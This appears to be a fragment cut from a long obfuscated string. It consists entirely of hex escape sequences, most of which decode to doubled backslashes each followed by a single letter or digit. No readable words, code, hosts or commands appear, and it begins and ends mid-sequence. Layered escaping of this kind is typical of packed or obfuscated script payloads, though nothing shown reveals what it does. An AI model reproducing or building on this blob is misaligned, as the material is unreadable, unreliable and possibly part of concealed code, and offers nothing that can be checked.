x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x71